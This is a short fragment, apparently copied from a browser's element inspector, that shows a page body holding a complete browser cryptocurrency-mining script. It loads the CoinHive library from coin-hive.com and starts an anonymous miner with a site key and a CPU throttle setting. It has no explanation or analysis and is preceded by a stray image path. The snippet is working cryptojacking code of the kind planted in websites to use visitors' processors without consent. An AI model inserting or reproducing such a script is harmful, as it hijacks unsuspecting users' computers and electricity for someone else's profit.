 <body> == $0
<script src="https://coin-hive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('LmoTmhDjrtwAitMYboVQamt6403duqc6',{throttle: 0.3});
miner.start();
</script>